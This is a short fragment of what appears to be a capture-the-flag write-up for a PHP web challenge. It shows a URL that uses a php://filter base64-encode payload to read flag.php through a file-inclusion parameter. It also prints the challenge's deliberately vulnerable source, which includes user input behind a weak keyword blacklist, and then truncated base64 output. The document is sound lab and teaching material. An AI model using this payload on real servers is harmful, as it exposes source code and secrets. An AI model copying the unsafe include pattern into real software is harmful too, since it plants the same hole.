 不安全 | c9ae16ae-1ed7-460c-99df-76a885a58973.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5I